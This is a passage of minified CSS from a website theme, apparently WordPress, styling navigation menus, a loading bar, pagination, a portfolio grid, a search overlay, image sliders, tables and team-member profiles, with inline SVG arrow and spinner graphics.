(min-width:960px){.nav--desktop{padding-right:.8888888889rem}}@media (min-width:1250px){.nav--desktop{padding-right:1.1111111111rem}}@media (min-width:550px){.nav--desktop{padding-left:.7777777778rem}}@media (min-width:960px){.nav--desktop{padding-left:.8888888889rem}}@media (min-width:1250px){.nav--desktop{padding-left:1.1111111111rem}}.nav--desktop li{margin:0;padding:0}.nav--desktop>li{display:inline-block;position:relative}.nav--desktop a{color:#313131;display:block;font-size:.8888888889rem;font-weight:400;position:relative;text-align:center;text-transform:uppercase;letter-spacing:4px;padding:0 .2777777778rem}.nav--desktop a:hover{color:#717171}@media (min-width:1025px){.nav--desktop a{padding:0 .4444444444rem}}@media (min-width:1250px){.nav--desktop a{padding:0 .5555555556rem}}.nav-in-hero .nav--desktop a{color:#fff}.nav-in-hero .nav--desktop a:hover{color:#d9d9d9}.header-float .nav--desktop a{color:#313131}.header-float .nav--desktop a:hover{color:#717171}.nav--desktop .sub-menu{background-color:#fff;box-shadow:0 5px 5px rgba(0,0,0,.2);opacity:0;position:absolute;top:2.2222222222rem;left:50%;margin-left:-11.1111111111rem;padding:10px 15px;-webkit-transform:translateY(20px);transform:translateY(20px);transition:transform .4s ease,opacity .2s ease,visibility .5s ease;width:22.2222222222rem;visibility:hidden;z-index:10}.nav--desktop .sub-menu:before{height:0;width:0;border-bottom:15px solid #fff;border-left:15px solid transparent;border-right:15px solid transparent;content:"";left:50%;position:absolute;top:-15px;-webkit-transform:translateX(-50%) translateY(100%);transform:translateX(-50%) translateY(100%);transition:all .4s ease;z-index:1}.nav--desktop .sub-menu a{border-bottom:1px solid #ddd;padding-top:10px;padding-bottom:10px;text-align:left}.nav--desktop .sub-menu li:last-of-type a{border-bottom:0}.nav--desktop .hover-active .sub-menu{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);visibility:visible}.nav--desktop .hover-active .sub-menu:before{-webkit-transform:translateX(-50%) translateY(1%);transform:translateX(-50%) translateY(1%)}.nav--desktop .menu-item-has-children.hover-active:before{opacity:0;-webkit-transform:translateY(-30%) rotate(180deg);transform:translateY(-30%) rotate(180deg)}.nav--desktop .menu-item-has-children:before{color:#fff;font-size:20px;position:absolute;bottom:-.8333333333rem;left:50%;margin-left:-10px;transition:all .5s ease;will-change:transform;height:20px;width:20px}.pace{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pace-inactive{display:none}.pace .pace-progress{background:#29d;position:fixed;top:0;right:100%;height:2px;width:100%;z-index:2000}.pace .pace-progress-inner{box-shadow:0 0 10px #29d,0 0 5px #29d;display:block;position:absolute;right:0;opacity:1;-webkit-transform:rotate(3deg) translateY(-4px);transform:rotate(3deg) translateY(-4px);height:100%;width:100px}.pace .pace-activity{display:block;border:2px solid transparent;border-top-color:#29d;border-left-color:#29d;border-radius:10px;position:fixed;top:15px;right:15px;height:14px;width:14px;z-index:2000;-webkit-animation:pace-spinner .4s linear infinite;animation:pace-spinner .4s linear infinite}@-webkit-keyframes pace-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes pace-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.wp-pagenavi{padding:1.6666666667rem 1.6666666667rem 2.2222222222rem;text-align:center;position:relative;margin-top:0;margin-right:auto;margin-left:auto;max-width:41.1111111111rem;width:100%}@media (min-width:550px){.wp-pagenavi{padding-right:2.3333333333rem}}@media (min-width:960px){.wp-pagenavi{padding-right:2.6666666667rem}}@media (min-width:1250px){.wp-pagenavi{padding-right:3.3333333333rem}}@media (min-width:550px){.wp-pagenavi{padding-left:2.3333333333rem}}@media (min-width:960px){.wp-pagenavi{padding-left:2.6666666667rem}}@media (min-width:1250px){.wp-pagenavi{padding-left:3.3333333333rem}}@media (min-width:960px){.wp-pagenavi{padding-right:0;padding-left:0}}.wp-pagenavi>*{display:inline-block;border:1px solid #ccc;line-height:1;font-size:.7777777778rem;font-weight:600;margin-right:.2777777778rem;margin-bottom:.2777777778rem;padding:.7222222222rem .8333333333rem}.wp-pagenavi .pages{display:none}.wp-pagenavi .current{background-color:#fff;color:#a2a8aa}.wp-pagenavi a{background-color:#fff;transition:all .3s ease}.wp-pagenavi a:hover{border-color:#cc9a00;background-color:#ffc000;color:#fff}.wp-pagenavi .nextpostslink,.wp-pagenavi .previouspostslink{background-color:transparent;border:0;font-size:2.2222222222rem;padding:0;vertical-align:bottom}.wp-pagenavi .nextpostslink:hover,.wp-pagenavi .previouspostslink:hover{background-color:transparent}.portfolio{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:stretch;align-items:stretch;flex-flow:row wrap}.portfolio__project{position:relative;overflow:hidden;-webkit-box-flex:0;flex:0 1 100%;display:block;height:68.74999999999999vw}@media (min-width:550px){.portfolio__project{-webkit-box-flex:0;flex:0 1 50%;height:34.374999999999986vw}}@media (min-width:960px){.portfolio__project{-webkit-box-flex:0;flex:0 1 33.333333333%;height:23vw}}@media (min-width:1750px){.portfolio__project{-webkit-box-flex:0;flex:0 1 25%;height:17.226562499999996vw}}.portfolio__project-inner{position:absolute;top:0;left:0;right:0;bottom:0;z-index:10;background:#ffc000;transition-property:opacity transform;transition-duration:.35s;transition-timing-function:cubic-bezier(.455,.03,.515,.955);opacity:0}.portfolio__project:hover .portfolio__project-inner{opacity:1}.portfolio__project:hover .portfolio__cats,.portfolio__project:hover .portfolio__name,.portfolio__project:hover .portfolio__plus{-webkit-transform:scale(1) translateX(0) translateY(0) rotate(0deg);transform:scale(1) translateX(0) translateY(0) rotate(0deg);opacity:1}.portfolio__cats,.portfolio__name,.portfolio__plus{position:absolute;z-index:20;transition-property:opacity transform;transition-timing-function:cubic-bezier(.455,.03,.515,.955);opacity:0;transition-duration:.5s}.portfolio__name{margin-bottom:0;font-size:1.1555555556rem;font-weight:500;padding-bottom:1.6666666667rem;padding-left:1.6666666667rem;max-width:60%;left:0;bottom:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}@media (min-width:550px){.portfolio__name{font-size:1.2277777778rem}}@media (min-width:768px){.portfolio__name{font-size:1.3rem}}@media (min-width:1025px){.portfolio__name{font-size:1.4444444444rem}}.portfolio__plus{color:#fff;height:2.2222222222rem;width:2.2222222222rem;top:0;left:0;margin-top:1.6666666667rem;margin-left:1.6666666667rem;-webkit-transform:translateX(-10%);transform:translateX(-10%)}.portfolio__plus svg{fill:#fff;display:block;height:100%;width:100%}.portfolio__cats{padding-bottom:1.6666666667rem;padding-right:1.6666666667rem;bottom:0;right:0;-webkit-transform:translateX(10%);transform:translateX(10%)}.portfolio__list{margin:0;padding:0}.portfolio__list-item{color:#313131;list-style:none;font-size:.7777777778rem;font-weight:400;line-height:1.5em}.search-feature{overflow:hidden;background:rgba(0,0,0,.8);display:none;position:fixed;top:0;opacity:0;padding:.5555555556rem 1.6666666667rem;height:100%;width:100%;z-index:300}@media (min-width:550px){.search-feature{padding-right:2.3333333333rem}}@media (min-width:960px){.search-feature{padding-right:2.6666666667rem}}@media (min-width:1250px){.search-feature{padding-right:3.3333333333rem}}@media (min-width:550px){.search-feature{padding-left:2.3333333333rem}}@media (min-width:960px){.search-feature{padding-left:2.6666666667rem}}@media (min-width:1250px){.search-feature{padding-left:3.3333333333rem}}.search-feature__content{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;height:100%;width:100%}.nocsstransform .search-feature{left:-200%}.search-feature__form{position:relative;margin-right:auto;margin-left:auto;max-width:38.8888888889rem;height:4.4444444444rem;opacity:0}.search-feature__search[type=search]{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;border-bottom:3px solid #fff;border-radius:0;box-sizing:border-box;background:transparent;color:#fff;box-shadow:none;display:inline-block;margin:0;padding:1.1111111111rem 2.7777777778rem 1.1111111111rem .8333333333rem;float:left;font-family:proxima-nova,sans-serif;font-size:1.6666666667rem;font-weight:700;outline:0;height:4.4444444444rem;width:100%}@media (min-width:768px){.search-feature__search[type=search]{font-size:2.7777777778rem}}.search-feature__close,.search-feature__submit{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;display:block;margin:0;padding:0;font-size:2.5rem;height:2.2222222222rem;outline:none}.search-feature__close i:before,.search-feature__submit i:before{display:block;width:100%}.search-feature__submit{font-size:2.8888888889rem;height:100%}.search-feature__close,.search-feature__submit{background:transparent;color:#fff;position:absolute;right:0}.search-feature__close{top:1.1111111111rem;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:2.7777777778rem}main .search>header{text-align:center;padding-top:1.9444444444rem;padding-bottom:1.9444444444rem}main .search>header h3{font-size:1.1111111111rem}.sidebar li,.sidebar ul{margin:0;padding:0;list-style-type:none}.sidebar .widget_categories li a{margin-bottom:.5555555556rem;text-transform:uppercase;letter-spacing:4px;font-weight:700}.content-block.slider a,.content-block.slider img{display:block}.content-block.slider img{max-width:none;width:100%}.social-media{display:-webkit-box;display:flex;flex-flow:row nowrap}.social-media__link{margin-right:.5555555556rem;height:1.1111111111rem;width:1.1111111111rem}.social-media__link:last-child{margin-right:0}.social-media svg{max-height:100%;max-width:100%}.standard-text:first-of-type h2.heading{margin-bottom:1.1111111111rem}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;align-items:flex-start;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{touch-action:pan-y}.swiper-wp8-vertical{touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:50%;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23007aff'/%3E%3C/svg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23313131'/%3E%3C/svg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23fff'/%3E%3C/svg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23007aff'/%3E%3C/svg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23313131'/%3E%3C/svg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23fff'/%3E%3C/svg%3E")}.swiper-pagination{position:absolute;text-align:center;transition:.3s;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:16px;height:16px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:hsla(0,0%,100%,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12) infinite;animation:swiper-preloader-spin 1s steps(12) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 120 120' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath id='a' stroke='%236c6c6c' stroke-width='11' stroke-linecap='round' d='M60 7v20'/%3E%3C/defs%3E%3Cuse xlink:href='%23a' opacity='.27'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(30 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(60 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(90 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(120 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(150 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.37' transform='rotate(180 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.46' transform='rotate(210 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.56' transform='rotate(240 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.66' transform='rotate(270 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.75' transform='rotate(300 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.85' transform='rotate(330 60 60)'/%3E%3C/svg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 120 120' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath id='a' stroke='%23fff' stroke-width='11' stroke-linecap='round' d='M60 7v20'/%3E%3C/defs%3E%3Cuse xlink:href='%23a' opacity='.27'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(30 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(60 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(90 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(120 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(150 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.37' transform='rotate(180 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.46' transform='rotate(210 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.56' transform='rotate(240 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.66' transform='rotate(270 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.75' transform='rotate(300 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.85' transform='rotate(330 60 60)'/%3E%3C/svg%3E")}@-webkit-keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn)}}@keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.table .component__content{max-width:50rem}.table__content{font-size:.6666666667rem;width:100%}.table__content td,.table__content th{padding:.5555555556rem 1.1111111111rem}@media (max-width:549px){.table__content td:first-child,.table__content th:first-child{background-color:#303134;color:#fff}}@media (min-width:550px){.table__content td,.table__content th{padding:1.1111111111rem .5555555556rem;text-align:center}.table__content td:first-child,.table__content th:first-child{text-align:left}}.table__content thead{background-color:#303134;color:#fff}.table__content thead th{display:none;font-weight:400;text-transform:uppercase}@media (min-width:550px){.table__content thead th{display:table-cell}}.table__content tbody tr:nth-child(odd){background-color:#f4f4f5}.table__content tbody tr:nth-child(2n){background-color:#eaeaea}.table__content tbody td{font-size:.7777777778rem}.table__content tbody td:first-child{font-weight:700}@media (max-width:549px){.table__content tbody td{display:block}.table__content tbody td:before{content:attr(data-th) ": ";font-weight:700;display:inline-block;width:50%}}.team-members{overflow:hidden}.team-members.content-block{padding-top:0}.team-members__inner{margin-right:auto;margin-left:auto;min-width:17.7777777778rem;max-width:78.8888888889rem;padding-right:1.6666666667rem;padding-left:1.6666666667rem;position:relative;display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap}@media (min-width:550px){.team-members__inner{padding-right:2.3333333333rem}}@media (min-width:960px){.team-members__inner{padding-right:2.6666666667rem}}@media (min-width:1250px){.team-members__inner{padding-right:3.3333333333rem}}@media (min-width:550px){.team-members__inner{padding-left:2.3333333333rem}}@media (min-width:960px){.team-members__inner{padding-left:2.6666666667rem}}@media (min-width:1250px){.team-members__inner{padding-left:3.3333333333rem}}.team-members__slider{margin-bottom:1.6666666667rem;position:relative}@media (min-width:550px){.team-members__slider{margin-bottom:2.3333333333rem}}@media (min-width:768px){.team-members__slider{margin-bottom:2.6666666667rem}}@media (min-width:1250px){.team-members__slider{margin-bottom:3.3333333333rem}}.team-members__slider .swiper-close{position:absolute;top:0;right:0;z-index:50;display:block;padding-right:1.6666666667rem}@media (min-width:550px){.team-members__slider .swiper-close{padding-right:2.3333333333rem}}@media (min-width:960px){.team-members__slider .swiper-close{padding-right:2.6666666667rem}}@media (min-width:1250px){.team-members__slider .swiper-close{padding-right:3.3333333333rem}}.team-members__slider .swiper-close svg{fill:#ffc000;height:1.6666666667rem;width:1.6666666667rem;display:block;margin:0 0 0 auto;cursor:pointer}.team-members__slider .swiper-button-next,.team-members__slider .swiper-button-prev{width:.8333333333rem;height:1.1111111111rem;margin-top:-.5555555556rem;background-size:.8333333333rem 1.1111111111rem}@media (max-width:549px){.team-members__slider .swiper-button-next{right:5px}}@media (max-width:549px){.team-members__slider .swiper-button-prev{left:5px}}.team-member{-webkit-box-flex:1;flex:1 1 100%;margin-top:1.1111111111rem;padding:0 .5555555556rem}.team-member:first-child{margin-top:0}@media (min-width:550px) and (max-width:959px){.team-member{-webkit-box-flex:0;flex:0 1 50%}.team-member:nth-child(-n+2){margin-top:0}}@media (min-width:960px){.team-member{-webkit-box-flex:0;flex:0 1 33.3333333333333%}.team-member:nth-child(-n+3){margin-top:0}}.team-member__image{padding-bottom:70%;position:relative}.team-member__name,.team-member__title{font-size:.7777777778rem;font-weight:700;line-height:1em;margin:0}.team-member__title{margin-top:.5555555556rem;font-weight:400}.team-member__content{padding:1.1111111111rem 0;position:relative}.team-member svg{fill:#ffc000;width:1.1111111111rem;height:1.1111111111rem;position:absolute;top:50%;right:0;z-index:10;margin-top:-.5555555556rem}.team-member-bio{background:#fff}@media (min-width:550px){.team-member-bio{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap}}.team-member-bio__image{width:50%;float:left}@media (min-width:550px){.team-member-bio__image{width:auto;-webkit-box-flex:1;flex:1 1 25%;float:none}}@media (min-width:960px){.team-member-bio__image{-webkit-box-flex:1;flex:1 1 50%}}.team-member-bio__image img,.team-member-bio__image picture{display:block;max-width:none;width:100%}.team-member-bio__content{-webkit-box-flex:1;flex:1 1 40%}@media (min-width:550px){.team-member-bio__content{margin-left:1.6666666667rem}}@media (min-width:550px) and (min-width:550px){.team-member-bio__content{margin-left:2.3333333333rem}}@media (min-width:550px) and (min-width:960px){.team-member-bio__content{margin-left:2.6666666667rem}}@media (min-width:550px) and (min-width:1250px){.team-member-bio__content{margin-left:3.3333333333rem}}.team-member-bio__name,.team-member-bio__title{line-height:1em}.team-member-bio__name{font-size:1.4444444444rem;font-weight:500;margin-bottom:.5555555556rem}.team-member-bio__title{font-size:1.1111111111rem;font-weight:400;margin:0}.team-member-bio__list{margin:0;padding:0;margin-top:.5555555556rem}@media (min-width:550px){.team-member-bio__list{margin-top:1.1111111111rem}}.team-member-bio__list-item{list-style:none;font-size:.7777777778rem}.team-member-bio__list-item:before{content:"+";color:#ffc000;margin-right:.2777777778rem}@media (max-width:549px){.team-member-bio__list,.team-member-bio__name,.team-member-bio__title{padding-left:1.1111111111rem;width:40%;float:left}}.team-member-bio__description{padding-top:1.1111111111rem}@media (max-width:767px){.team-member-bio__description{clear:both}}.testimonial__content:after,.testimonial__content:before{content:'"'}.testimonial__author{color:#ffc000;display:block;font-size:.7777777778rem;font-weight:500;margin-top:1.1111111111rem}.testimonial__author:before{content:"- "}.tile-slideshow-handler{position:absolute;top:0;bottom:0;width:100%}.content-align-left .tile-slideshow-handler{right:0}.content-align-right .tile-slideshow-handler{left:0}.tile-slideshow-handler .slick-list,.tile-slideshow-handler .slick-track,.tile-slideshow-handler .slide-item,.tile-slideshow-handler .tile-slideshow{height:100%;width:100%}.tile-slideshow-handler .slide-item{position:relative}.slick-dots{position:absolute;right:0;bottom:4%;left:0;margin:0 auto;padding:0;text-align:center}.slick-dots li{display:inline-block;list-style:none;margin:0 0 0 .8333333333rem;padding:0}.slick-dots li:first-child{margin-left:0}.slick-dots li button{background:#fff;color:transparent;border:1px solid #ffc000;border-radius:11.1111111111rem;display:block;margin:0;padding:0;height:.8333333333rem;width:.8333333333rem}.slick-dots li.slick-active button{background:#ffc000}.two-tile{overflow:hidden}@media (min-width:768px){.two-tile{display:-webkit-box;display:flex;-webkit-box-align:stretch;align-items:stretch;-webkit-box-pack:center;justify-content:center}}.two-tile .add-padding{overflow:hidden}.two-tile header{margin-bottom:1.1111111111rem}.two-tile header h2,.two-tile header h3{margin-bottom:0}.two-tile header h3{color:#232323}.two-tile__image{text-align:center;overflow:hidden;position:relative;margin-bottom:1.3888888889rem;min-height:40vw}@media (min-width:768px){.two-tile__image{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;margin-bottom:0;padding-bottom:0;width:50%}.two-tile__image img,.two-tile__image picture{display:block;width:100%}}@media (min-width:768px){.two-tile__content{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;width:50%}}.two-tile__inner{padding:2.2222222222rem 1.6666666667rem;margin-right:auto;margin-left:auto;max-width:22.2222222222rem}@media (min-width:550px){.two-tile__inner{padding-right:2.3333333333rem}}@media (min-width:960px){.two-tile__inner{padding-right:2.6666666667rem}}@media (min-width:1250px){.two-tile__inner{padding-right:3.3333333333rem}}@media (min-width:550px){.two-tile__inner{padding-left:2.3333333333rem}}@media (min-width:960px){.two-tile__inner{padding-left:2.6666666667rem}}@media (min-width:1250px){.two-tile__inner{padding-left:3.3333333333rem;padding-right:0;padding-left:0}}@media (min-width:768px){.two-tile__inner{margin-right:0;margin-left:0}}@media (min-width:960px){.two-tile__inner{padding-top:3.3333333333rem;padding-bottom:3.3333333333rem;max-width:30.2777777778rem}}@media (min-width:1250px){.two-tile__inner{max-width:30.2777777778rem}}@media (min-width:1440px){.two-tile__inner{padding-top:5rem;padding-bottom:5rem}}.two-tile--left .two-tile__image{-webkit-box-ordinal-group:3;order:2}.nav--mobile__social a,.project-nav__link,a{transition-property:background-color,color,border-color;transition-duration:.25s;transition-timing-function:cubic-bezier(.455,.03,.515,.955)}.fade-lazyload{transition-property:opacity 